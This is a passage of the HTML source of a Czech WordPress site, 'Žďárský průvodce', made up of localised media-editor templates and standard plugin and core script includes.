		<h2>Nastavení zobrazených informací</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Zobrazit seznam video souborů				<# } else { #>
				Zobrazit seznam audio souborů				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Zobrazit autora v seznamu souborů			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Zobrazit náhledový obrázek			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Text odkazu</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternativní text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Titulek</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Zarovnání</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Doleva					</button>
					<button class="button" value="center">
						Na střed					</button>
					<button class="button" value="right">
						Doprava					</button>
					<button class="button active" value="none">
						Žádný					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Odkazovat na</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						URL obrázku					</button>
					<button class="button" value="custom">
						Vlastní URL					</button>
					<button class="button active" value="none">
						Žádný					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternativní text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Popište smysl obrázku<span class="screen-reader-text"> (otevře se na nové záložce)</span></a>. Nevyplňujte jestli je obrázek čistě dekorativní.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Titulek</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Nastavení zobrazení souboru</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Zarovnání</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Doleva								</button>
								<button class="button" value="center">
									Na střed								</button>
								<button class="button" value="right">
									Doprava								</button>
								<button class="button active" value="none">
									Žádný								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Velikost</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Náhled &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Střední &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Velká &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Původní velikost &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Vlastní velikost									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Šířka</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Výška</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Velikost obrázku v pixelech</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Odkazovat na</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Mediální soubor							</option>
							<option value="post">
								Stránku se zobrazením souboru							</option>
						<# } else { #>
							<option value="file">
								URL obrázku							</option>
						<# } #>
							<option value="custom">
								Vlastní URL							</option>
							<option value="none">
								Žádný							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Rozšířené možnosti</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Atribut title</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">CSS třída (obrázek)</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Otevřít odkaz na nové záložce</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Druh odkazu (rel)</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Připojit třídu CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Upravit původní obrázek" />
								<input type="button" class="replace-attachment button" value="Nahradit" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Odstranit audio soubor</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Přidat další formáty souborů pro přehrávání v prohlížečích, které podporují HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Předběžně načítat</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Kompletní soubor</button>
							<button class="button" value="metadata">Strukturované informace</button>
							<button class="button active" value="none">Žádné</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Přehrát automaticky</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Opakovat</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Odstranit video soubor</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Přidat další formáty souborů pro přehrávání v prohlížečích, které podporují HTML5</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Náhledový obrázek</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Odstranit náhledový obrázek</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Předběžně načítat</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Kompletní soubor</button>
							<button class="button" value="metadata">Strukturované informace</button>
							<button class="button active" value="none">Žádné</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Přehrát automaticky</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Opakovat</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Textové soubory (titulky, popisky, kapitoly a další informace)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Hodnoty srclang, label a kind lze upravit tak, aby byly nastaveny stopy jazyků a HTML atribut „kind“.						</span>
						<button type="button" class="button-link remove-setting remove-track">Odstranit textový soubor</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Textové soubory (titulky, popisky, kapitoly a další informace)</span><br />
					<em>Zatím nebyly přiřazeny žádné položky.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Nebyly nalezeny žádné položky.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Náhled oblasti oříznutí obrázku. Vyžaduje interakci s myší." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Náhled</h2>
		<strong aria-hidden="true">Ikona v prohlížeči</strong>
		<div class="favicon-preview">
			<img src="https://www.zdarskypruvodce.cz/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Náhled ikony v prohlížeči" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Žďárský průvodce | Žďár nad Sázavou' ) #></span>
		</div>

		<strong aria-hidden="true">Ikona aplikace v mobilním zařízení</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Náhled ikony aplikace v mobilním zařízení" />
		</div>
	</script>

	<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.zdarskypruvodce.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.zdarskypruvodce.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zdarskypruvodce.cz/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Pokusili jste se za\u0159adit do fronty p\u0159\u00edli\u0161 mnoho soubor\u016f.","file_exceeds_size_limit":"Soubor %s p\u0159ekro\u010dil maxim\u00e1ln\u00ed povolenou velikost nahr\u00e1van\u00e9ho souboru na tomto webu.","zero_byte_file":"Soubor je pr\u00e1zdn\u00fd. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","invalid_filetype":"Nem\u00e1te dostate\u010dn\u00e9 opr\u00e1vn\u011bn\u00ed nahr\u00e1vat tento typ souboru.","not_an_image":"Tento soubor nen\u00ed obr\u00e1zek. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","image_memory_exceeded":"Nedostatek pam\u011bti. Zkuste pros\u00edm nahr\u00e1t n\u011bjak\u00fd men\u0161\u00ed soubor.","image_dimensions_exceeded":"Soubor je v\u011bt\u0161\u00ed ne\u017e maxim\u00e1ln\u00ed povolen\u00e1 velikost nahr\u00e1van\u00e9ho souboru. Zkuste pros\u00edm n\u011bjak\u00fd jin\u00fd.","default_error":"P\u0159i nahr\u00e1v\u00e1n\u00ed do\u0161lo k chyb\u011b. Zkuste to pros\u00edm pozd\u011bji.","missing_upload_url":"Do\u0161lo k chyb\u011b v nastaven\u00ed serveru! Kontaktujte pros\u00edm administr\u00e1tora va\u0161eho serveru.","upload_limit_exceeded":"M\u016f\u017eete nahr\u00e1vat pouze jeden soubor.","http_error":"Neo\u010dek\u00e1van\u00e1 odezva ze serveru. Soubor byl pravd\u011bpodobn\u011b nahr\u00e1n \u00fasp\u011b\u0161n\u011b. Zkontrolujte knihovnu m\u00e9di\u00ed nebo na\u010dt\u011bte znovu tuto str\u00e1nku.","http_error_image":"Server nem\u016f\u017ee zpracovat obr\u00e1zek. K tomu m\u016f\u017ee doj\u00edt, pokud je server zanepr\u00e1zdn\u011bn nebo nem\u00e1 dostatek prost\u0159edk\u016f k dokon\u010den\u00ed \u00falohy. Nahr\u00e1n\u00ed men\u0161\u00edho obr\u00e1zku m\u016f\u017ee pomoci. Doporu\u010den\u00e1 maxim\u00e1ln\u00ed velikost je 2560 pixel\u016f.","upload_failed":"Nahr\u00e1v\u00e1n\u00ed selhalo.","big_upload_failed":"Zkuste pros\u00edm tento soubor nahr\u00e1t prost\u0159ednictv\u00edm %1$sjednoduch\u00e9ho nahr\u00e1v\u00e1n\u00ed pomoc\u00ed prohl\u00ed\u017ee\u010de%2$s.","big_upload_queued":"P\u0159i pou\u017eit\u00ed funkce pro hromadn\u00e9 nahr\u00e1v\u00e1n\u00ed n\u011bkolika soubor\u016f najednou p\u0159ekro\u010dil soubor %s maxim\u00e1ln\u00ed povolenou velikost nahr\u00e1van\u00e9ho souboru, kter\u00e1 je definov\u00e1na aktu\u00e1ln\u011b pou\u017e\u00edvan\u00fdm prohl\u00ed\u017ee\u010dem.","io_error":"IO chyba.","security_error":"Bezpe\u010dnostn\u00ed chyba.","file_cancelled":"Soubor byl zru\u0161en.","upload_stopped":"Nahr\u00e1v\u00e1n\u00ed bylo zastaveno.","dismiss":"Zav\u0159\u00edt","crunching":"Prob\u00edh\u00e1 zpracov\u00e1n\u00ed\u2026","deleted":"byl p\u0159esunut do ko\u0161e.","error_uploading":"Soubor \u201e%s\u201c se nepoda\u0159ilo nahr\u00e1t.","unsupported_image":"Tento obr\u00e1zek nelze zobrazit ve webov\u00e9m prohl\u00ed\u017ee\u010di. Nejlep\u0161\u00edch v\u00fdsledk\u016f dos\u00e1hnete, kdy\u017e obr\u00e1zek p\u0159ed nahr\u00e1n\u00edm p\u0159evedete do form\u00e1tu JPEG.","noneditable_image":"Tento obr\u00e1zek nem\u016f\u017ee b\u00fdt zpracov\u00e1n webov\u00fdm serverem. P\u0159ed odesl\u00e1n\u00edm jej p\u0159eve\u010fte do form\u00e1tu JPEG nebo PNG.","file_url_copied":"URL souboru byla zkop\u00edrov\u00e1na do schr\u00e1nky"};
